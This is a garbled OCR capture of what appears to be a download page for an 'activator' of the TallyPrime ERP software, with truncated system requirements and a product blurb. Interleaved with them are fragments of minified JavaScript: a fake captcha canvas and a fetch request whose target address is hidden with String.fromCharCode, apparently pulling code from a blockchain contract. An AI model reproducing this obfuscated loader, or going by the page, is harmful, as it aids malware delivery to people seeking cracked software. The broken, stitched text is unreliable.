
c=document.getElementById('captchaCanvas'),x=c.getC
t
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
i
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
o
n
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB
An enterprise resource-planning solution with multiple
features, enabling medium-sized companies to carry out
daily management tasks. TallyPrime is intended to provide